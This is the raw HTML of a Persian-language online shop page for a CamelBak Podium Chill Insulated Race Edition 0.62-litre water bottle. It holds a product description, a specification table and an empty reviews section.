									<img width="150" height="143" src="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-150x143.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" loading="lazy" srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-150x143.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-450x429.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6-300x286.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Podium-Chill-Insulated-Race-Edition-Water-Bottle6.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-72e1f37 e-con-full e-flex e-con e-child" data-id="72e1f37" data-element_type="container">
				<div class="elementor-element elementor-element-c5696d5 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="c5696d5" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">قمقمه کمل بک مدل Podium Chill Insulated Race Edition ظرفیت 0.62 لیتر</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-45d5a1e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="45d5a1e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5c3a414 short-des elementor-widget elementor-widget-jet-unfold" data-id="5c3a414" data-element_type="widget" data-settings="{&quot;mask_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;mask_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;mask_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;unfold_easing&quot;:&quot;easeOutBack&quot;,&quot;fold_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;fold_easing&quot;:&quot;easeOutSine&quot;}" data-widget_type="jet-unfold.default">
				<div class="elementor-widget-container">
					<div class="jet-unfold " data-settings="{&quot;height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;separatorHeight&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;unfoldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:500,&quot;sizes&quot;:[]},&quot;foldDuration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:300,&quot;sizes&quot;:[]},&quot;unfoldEasing&quot;:&quot;easeOutBack&quot;,&quot;foldEasing&quot;:&quot;easeOutSine&quot;,&quot;foldScrolling&quot;:&quot;true&quot;,&quot;hideOutsideClick&quot;:&quot;true&quot;,&quot;autoHide&quot;:&quot;&quot;,&quot;autoHideTime&quot;:&quot;&quot;,&quot;foldScrollOffset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]}}">
			<div class="jet-unfold__inner">
				<div class="jet-unfold__mask">
					<div class="jet-unfold__content">
						<div class="jet-unfold__content-inner elementor-text-editor elementor-clearfix"></div>
					</div>
					<div class="jet-unfold__separator"></div>
				</div>
				<div class="jet-unfold__trigger"><div class="jet-unfold__button elementor-button elementor-size-md" href="#" data-unfold-text="نمایش بیشتر" data-fold-text="مخفی" data-fold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-up&quot;&gt;&lt;/i&gt;" data-unfold-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-chevron-down&quot;&gt;&lt;/i&gt;" tabindex="0" role="button"><span class="jet-unfold__button-icon jet-tricks-icon"><i aria-hidden="true" class="fas fa-chevron-down"></i></span><span class="jet-unfold__button-text">نمایش بیشتر</span></div>				</div>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-12c9bcb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="12c9bcb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-792c14c elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="792c14c" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
					<div class="product_meta">

			
			
							<span class="posted_in detail-container"><span class="detail-label">دسته بندی :</span> <span class="detail-content"><a href="https://daryakav.com/product-category/camping-sport-gear/professional-sport/" rel="tag">حرفه ای</a>, <a href="https://daryakav.com/product-category/camping-sport-gear/products-camping/thermos-and-flask/" rel="tag">قمقمه و فلاسک</a>, <a href="https://daryakav.com/product-category/camping-sport-gear/" rel="tag">لوازم ورزشی و كمپينگ</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">برچسب :</span> <span class="detail-content"><a href="https://daryakav.com/product-tag/%da%a9%d9%85%d9%84-%d8%a8%da%a9/" rel="tag">محصولات برند کمل بک</a></span></span>
			
			
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1668a4f e-con-full e-flex e-con e-child" data-id="1668a4f" data-element_type="container">
				<div class="elementor-element elementor-element-715eeaa elementor-widget elementor-widget-woocommerce-product-stock" data-id="715eeaa" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
			<p class="stock out-of-stock wd-style-default">در انبار موجود نمی باشد</p>
		</div>
				</div>
		<div class="elementor-element elementor-element-b6c06d3 e-con-full e-flex e-con e-child" data-id="b6c06d3" data-element_type="container">
		<div class="elementor-element elementor-element-019fdf1 e-con-full e-flex e-con e-child" data-id="019fdf1" data-element_type="container">
				<div class="elementor-element elementor-element-4726d9e elementor-align-justify elementor-widget elementor-widget-button" data-id="4726d9e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://wa.me/+989122994000">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
									<span class="elementor-button-text">پیام از طریق واتساپ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b5c7a7e e-con-full e-flex e-con e-child" data-id="b5c7a7e" data-element_type="container">
				<div class="elementor-element elementor-element-434ad76 elementor-align-justify elementor-widget elementor-widget-button" data-id="434ad76" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+989122994000">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">تماس مستقیم </span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-62bad6d e-con-full e-flex e-con e-parent" data-id="62bad6d" data-element_type="container">
		<div class="wd-negative-gap elementor-element elementor-element-9046623 e-flex e-con-boxed e-con e-child" data-id="9046623" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1e5007d e-n-tabs-mobile elementor-widget elementor-widget-n-tabs" data-id="1e5007d" data-element_type="widget" data-settings="{&quot;tabs_justify_horizontal&quot;:&quot;start&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;}" data-widget_type="nested-tabs.default">
				<div class="elementor-widget-container">
					<div class="e-n-tabs" data-widget-number="31785085" aria-label="زبانه‌ها. موارد را با Enter یا Space باز کنید، با Escape ببندید و با استفاده از کلیدهای جهت‌نما پیمایش کنید.">
			<div class="e-n-tabs-heading" role="tablist">
					<button id="e-n-tab-title-317850851" class="e-n-tab-title" aria-selected="true" data-tab-index="1" role="tab" tabindex="0" aria-controls="e-n-tab-content-317850851" style="--n-tabs-title-order: 1;">
					<span class="e-n-tab-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none"><path d="M30.75 15.285H26.415C22.86 15.285 19.965 12.39 19.965 8.835V4.5C19.965 3.675 19.29 3 18.465 3H12.105C7.485 3 3.75 6 3.75 11.355V24.645C3.75 30 7.485 33 12.105 33H23.895C28.515 33 32.25 30 32.25 24.645V16.785C32.25 15.96 31.575 15.285 30.75 15.285Z" fill="white"></path><path d="M23.6995 3.31499C23.0845 2.69999 22.0195 3.11999 22.0195 3.97499V9.20999C22.0195 11.4 23.8795 13.215 26.1445 13.215C27.5695 13.23 29.5495 13.23 31.2445 13.23C32.0995 13.23 32.5495 12.225 31.9495 11.625C29.7895 9.44999 25.9195 5.53499 23.6995 3.31499Z" fill="white"></path></svg>			<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none"><path d="M30.75 15.285H26.415C22.86 15.285 19.965 12.39 19.965 8.835V4.5C19.965 3.675 19.29 3 18.465 3H12.105C7.485 3 3.75 6 3.75 11.355V24.645C3.75 30 7.485 33 12.105 33H23.895C28.515 33 32.25 30 32.25 24.645V16.785C32.25 15.96 31.575 15.285 30.75 15.285Z" fill="white"></path><path d="M23.6995 3.31499C23.0845 2.69999 22.0195 3.11999 22.0195 3.97499V9.20999C22.0195 11.4 23.8795 13.215 26.1445 13.215C27.5695 13.23 29.5495 13.23 31.2445 13.23C32.0995 13.23 32.5495 12.225 31.9495 11.625C29.7895 9.44999 25.9195 5.53499 23.6995 3.31499Z" fill="white"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				توضیحات محصول			</span>
		</button>
				<button id="e-n-tab-title-317850852" class="e-n-tab-title" aria-selected="false" data-tab-index="2" role="tab" tabindex="-1" aria-controls="e-n-tab-content-317850852" style="--n-tabs-title-order: 2;">
					<span class="e-n-tab-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none"><path d="M30.75 15.285H26.415C22.86 15.285 19.965 12.39 19.965 8.835V4.5C19.965 3.675 19.29 3 18.465 3H12.105C7.485 3 3.75 6 3.75 11.355V24.645C3.75 30 7.485 33 12.105 33H23.895C28.515 33 32.25 30 32.25 24.645V16.785C32.25 15.96 31.575 15.285 30.75 15.285Z" fill="#DDDEEC"></path><path d="M23.6995 3.31499C23.0845 2.69999 22.0195 3.11999 22.0195 3.97499V9.20999C22.0195 11.4 23.8795 13.215 26.1445 13.215C27.5695 13.23 29.5495 13.23 31.2445 13.23C32.0995 13.23 32.5495 12.225 31.9495 11.625C29.7895 9.44999 25.9195 5.53499 23.6995 3.31499Z" fill="#DDDEEC"></path><path d="M18.8244 21.0003L17.5494 19.0803C17.2344 18.5853 16.5744 18.2403 15.9894 18.2403H12.9594C12.3744 18.2403 11.7294 18.5853 11.3994 19.0803L10.1244 21.0003C9.62943 21.7203 9.73443 22.7553 10.3494 23.3703L13.1394 26.1603C13.4994 26.5053 13.9794 26.7003 14.4744 26.7003C14.9694 26.7003 15.4494 26.5053 15.8094 26.1603L18.5994 23.3703C19.1994 22.7553 19.2894 21.7203 18.8244 21.0003Z" fill="#A1A4CA"></path></svg>			<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none"><path d="M30.75 15.285H26.415C22.86 15.285 19.965 12.39 19.965 8.835V4.5C19.965 3.675 19.29 3 18.465 3H12.105C7.485 3 3.75 6 3.75 11.355V24.645C3.75 30 7.485 33 12.105 33H23.895C28.515 33 32.25 30 32.25 24.645V16.785C32.25 15.96 31.575 15.285 30.75 15.285Z" fill="white"></path><path d="M23.6995 3.31499C23.0845 2.69999 22.0195 3.11999 22.0195 3.97499V9.20999C22.0195 11.4 23.8795 13.215 26.1445 13.215C27.5695 13.23 29.5495 13.23 31.2445 13.23C32.0995 13.23 32.5495 12.225 31.9495 11.625C29.7895 9.44999 25.9195 5.53499 23.6995 3.31499Z" fill="white"></path></svg>		</span>
					<span class="e-n-tab-title-text">
				ویژگی های محصول 			</span>
		</button>
				<button id="e-n-tab-title-317850853" class="e-n-tab-title" aria-selected="false" data-tab-index="3" role="tab" tabindex="-1" aria-controls="e-n-tab-content-317850853" style="--n-tabs-title-order: 3;">
					<span class="e-n-tab-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none"><g clip-path="url(#clip0_50_339)"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 30H19.5C15.3579 30 12 26.6421 12 22.5V18C12 13.8579 15.3579 10.5 19.5 10.5H28.5C32.6421 10.5 36 13.8579 36 18V33.1972C36 33.4933 35.9124 33.7828 35.7481 34.0293C35.2886 34.7185 34.3572 34.9048 33.6679 34.4452L27 30ZM23.85 7.5H19.5C13.701 7.5 9 12.201 9 18V21L2.33205 25.4452C1.64276 25.9048 0.711453 25.7185 0.251925 25.0293C0.087657 24.7828 0 24.4933 0 24.1972V9C0 4.85787 3.35787 1.5 7.5 1.5H16.5C20.1285 1.5 23.155 4.07664 23.85 7.5Z" fill="#DDDEEC"></path></g><defs><clipPath id="clip0_50_339"><rect width="36" height="36" fill="white"></rect></clipPath></defs></svg>			<svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 36 36" fill="none"><g clip-path="url(#clip0_50_339)"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 30H19.5C15.3579 30 12 26.6421 12 22.5V18C12 13.8579 15.3579 10.5 19.5 10.5H28.5C32.6421 10.5 36 13.8579 36 18V33.1972C36 33.4933 35.9124 33.7828 35.7481 34.0293C35.2886 34.7185 34.3572 34.9048 33.6679 34.4452L27 30ZM23.85 7.5H19.5C13.701 7.5 9 12.201 9 18V21L2.33205 25.4452C1.64276 25.9048 0.711453 25.7185 0.251925 25.0293C0.087657 24.7828 0 24.4933 0 24.1972V9C0 4.85787 3.35787 1.5 7.5 1.5H16.5C20.1285 1.5 23.155 4.07664 23.85 7.5Z" fill="#DDDEEC"></path></g><defs><clipPath id="clip0_50_339"><rect width="36" height="36" fill="white"></rect></clipPath></defs></svg>		</span>
					<span class="e-n-tab-title-text">
				نظرات کاربران			</span>
		</button>
					</div>
			<div class="e-n-tabs-content">
				<div id="e-n-tab-content-317850851" role="tabpanel" aria-labelledby="e-n-tab-title-317850851" data-tab-index="1" style="--n-tabs-title-order: 1;" class="e-active elementor-element elementor-element-fdf99b3 e-con-full e-flex e-con e-child" data-id="fdf99b3" data-element_type="container">
				<div class="elementor-element elementor-element-554bdd9 elementor-widget elementor-widget-woocommerce-product-content" data-id="554bdd9" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
			<h4>قمقمه کمل بک مدل Podium Chill Insulated Race Edition ظرفیت 0.62 لیتر</h4>
<p align="justify">قمقمه Podium Race Edition از سری قمقمه های دوچرخه سواری و ورزشی شرکت امریکایی کمل بک است. دیواره بطری این محصول به صورت دولایه طراحی و ساخته شده تا بتواند آب را برای مدت زمان بیشتری خنک نگهدارد. این زمان تقریباً دوبرابر قمقمه های عادی است.</p>
<p align="justify">قمقمه Podium Race Edition دارای شیر خروجی از نوع Jet Valve است که این نوع شیر علاوه بر راحتی نوشیدن از آن، بدون نیاز به درب دار بودن بطری از ریختن آب جلوگیری می نماید. با توجه به سبکی و قابلیت فشرده شدن این قمقمه، می توانید حجم نوشیدن آب از آن را بسته به میزان تشنگی، تنظیم نمایید.</p>
<p align="justify">جنس بدنه قمقمه از پلی پروپیلن با پوشش HydroGuard بوده که باعث می گردد طعم آب عوض نشود. دهانه خروجی این قمقمه دارای یک قفل چرخشی است که در صورت لزوم برای مسدود کردن راه خروجی آب استفاده می شود. درب و دهانه خروجی قمقمه برای منظور شستشو، قابل باز کردن است. ضمناً باز شدن درب قمقمه باعث می شود که بتوان به راحتی آن را از آب پر کرده و یا قطعات یخ به آن اضافه نمود. قمقمه Podium Race Edition این خاصیت را نیز دارد که دوچرخه سواران و ورزشکاران بتوانند در فصول و آب و هوای سرد، آن را از نوشیدنی های گرم پر نمایند و در حین فعالیت ورزشی و دوچرخه سواری استفاده نمایند.</p>
<p align="justify"> این محصول کاملاً بهداشتی و عاری از BPA, BPS و BPF است. شیر خروجی آب این قمقمه دوچرخه سواری و ورزشی، از سیلیکون پزشکی ساخته شده که کاملاً بهداشتی و قابل شستشو است. این محصول با وزن بسیار کم در حدود 110 گرم، همراهی مناسب برای دوچرخه سواران، دوندگان و علاقه مندان به پیاده روی است.</p>
<p align="justify">
<h3 align="justify">ویژگی ها:</h3>
<ul>
<li>حجم:620 میلی لیتر است</li>
<li>وزن : 110 گرم</li>
<li>جنس قمقه: پلی پروپیلن با پوشش HydroGuard</li>
<li>شیر خروجی آب: شیر خروجی  Jet Valve</li>
<li>سبک</li>
<li>بهداشتی</li>
<li>محصول کشور امریکا</li>
</ul>
		</div>
				</div>
				</div>
		<div id="e-n-tab-content-317850852" role="tabpanel" aria-labelledby="e-n-tab-title-317850852" data-tab-index="2" style="--n-tabs-title-order: 2;" class=" elementor-element elementor-element-68bf79c e-con-full e-flex e-con e-child" data-id="68bf79c" data-element_type="container">
				<div class="elementor-element elementor-element-f8466d5 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-additional-information" data-id="f8466d5" data-element_type="widget" data-widget_type="woocommerce-product-additional-information.default">
				<div class="elementor-widget-container">
			

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_manufacturing-country">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						کشور مبدا برند					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>آمریکا</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						برند محصول					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>كمل بك</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						ابعاد محصول					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>25 × 8 × 8 سانتي‌متر</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%d9%88%d8%b2%d9%86-%d8%ae%d8%a7%d9%84%db%8c">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						وزن خالی					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>110 گرم</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_n-dahane">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						نوع دهانه					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>شير فشاري</p>

							</span>, <span class="wd-attr-term">
				<p>لوله اي</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_%da%af%d9%86%d8%ac%d8%a7%db%8c%d8%b4">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						گنجایش					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>0.62 ليتر</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_body-material">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						جنس بدنه					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>پلی پروپیلن</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_livan">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						ليوان					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>✖</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gh-h-dama">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						قابليت حفظ دما					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>✔</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_n-k-m">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						نوع خروجي مايعات					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>فشاري</p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_other-features">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						سایر مشخصات					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>اين قمقمه ديواره دو‌لايه دارد</p>

							</span>, <span class="wd-attr-term">
				<p>بطري سبك و قابل فشردن براي حجم آب مورد نياز</p>

							</span>, <span class="wd-attr-term">
				<p>داراي قفل چرخشي روي درب براي جلوگيري از ريختن نوشيدني</p>

							</span>, <span class="wd-attr-term">
				<p>درب بزرگ براي پر‌كردن و تميز‌كاري راحت</p>

							</span>, <span class="wd-attr-term">
				<p>زمان بيشتر خنك نگهداشتن با جداره‌ي دو‌لايه</p>

							</span>, <span class="wd-attr-term">
				<p>عدم تغيير مزه نوشيدني به خاطر جنس پلي‌پروپيلن و هايدروگارد</p>

							</span>, <span class="wd-attr-term">
				<p>گرم نگهداشتن نوشيدني‌هاي گرم</p>

							</span>			</td>
		</tr>
	</table>
		</div>
				</div>
				</div>
		<div id="e-n-tab-content-317850853" role="tabpanel" aria-labelledby="e-n-tab-title-317850853" data-tab-index="3" style="--n-tabs-title-order: 3;" class=" elementor-element elementor-element-0572893 e-con-full e-flex e-con e-child" data-id="0572893" data-element_type="container">
				<div class="elementor-element elementor-element-65e28f3 elementor-widget__width-initial elementor-widget elementor-widget-post-comments" data-id="65e28f3" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			<div id="reviews" class="woocommerce-Reviews" data-product-id="1411">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					دیدگاهها				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">.فقط مشتریانی که این محصول را خریداری کرده اند و وارد سیستم شده اند میتوانند برای این محصول دیدگاه ارسال کنند.</p>
	</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3f070a1 e-con-full e-flex e-con e-parent" data-id="3f070a1" data-element_type="container">
		<div class="wd-negative-gap elementor-element elementor-element-d85397f e-flex e-con-boxed e-con e-child" data-id="d85397f" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2f92562 e-con-full e-flex e-con e-child" data-id="2f92562" data-element_type="container">
		<div class="elementor-element elementor-element-3d2eefe e-con-full e-flex e-con e-child" data-id="3d2eefe" data-element_type="container">
				<div class="elementor-element elementor-element-51e19ce elementor-grid-3 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="51e19ce" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
						 						 						 						 						 								<div class="wd-products-element with-title related-products">

							<h2 class="wd-el-title title element-title">محصولات مشابه</h2>			
			
			
			
			<div class="products wd-products grid-columns-3 elements-grid products-bordered-grid-ins title-line-two wd-grid-g wd-products-with-shadow" data-paged="1" data-atts="{&quot;slides_per_view&quot;:{&quot;size&quot;:&quot;3&quot;},&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;post_type&quot;:&quot;ids&quot;,&quot;element_title&quot;:&quot;\u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0645\u0634\u0627\u0628\u0647&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;include&quot;:[6819,6809,2205],&quot;columns&quot;:{&quot;size&quot;:&quot;3&quot;},&quot;columns_tablet&quot;:&quot;auto&quot;,&quot;columns_mobile&quot;:&quot;auto&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_bordered_grid_style&quot;:&quot;inside&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;1&quot;,&quot;products_color_scheme&quot;:&quot;dark&quot;,&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;elementor&quot;:true,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="3" data-grid-gallery="{&quot;grid_gallery&quot;:&quot;1&quot;,&quot;grid_gallery_control&quot;:&quot;hover&quot;,&quot;grid_gallery_enable_arrows&quot;:&quot;none&quot;}" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px">
		
								<div class="wd-product wd-with-labels wd-hover-tiled wd-col product-grid-item product color-scheme-dark type-product post-2205 status-publish outofstock product_cat-camping-sport-gear product_cat-mug product_tag-1340 has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="2205">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://daryakav.com/product/camelbak-kickbak-stainless-0-6-liter-mug/" class="product-image-link">
						 					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-450x450.jpg" data-image-srcset="https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-450x450.jpg 450w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-150x150.jpg 150w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-300x300.jpg 300w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-768x768.jpg 768w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-1024x1024.jpg 1024w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-185x185.jpg 185w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-75x75.jpg 75w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-209x209.jpg 209w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-110x110.jpg 110w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless-50x50.jpg 50w, https://daryakav.com/wp-content/uploads/2018/01/Camelbak-Kickbak-Stainless.jpg 1280w" data-image-id="0"></div>
